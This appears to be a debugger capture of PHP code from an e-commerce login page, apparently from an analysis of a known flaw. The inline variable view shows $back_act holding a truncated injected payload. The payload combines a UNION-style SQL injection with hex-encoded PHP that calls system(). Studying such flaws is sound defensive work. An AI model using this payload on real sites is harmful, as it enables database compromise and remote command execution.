 359 $captcha = intval($_CFG['captcha']); $captcha: 12
360 if (($captcha & CAPTCHA_LOGIN) && (!($captcha & CAPTCHA_LOGIN_FAIL) || (($captcha & CAPTCHA_LOGIN_FAIL) && $_SESSION['login_fail'] > 2)) && gd_version() > 0) $_SESSION: {from_ad => 0, referer =>
361 {
362 $GLOBALS['smarty']->assign('enabled_captcha', 1);
363 $GLOBALS['smarty']->assign('rand', mt_rand());
364 }
365
366 $smarty->assign('back_act', $back_act); $back_act: "45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num";s:121:"*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b73797374656d0928277
367 $smarty->display('user_passport.dwt');
368 }
369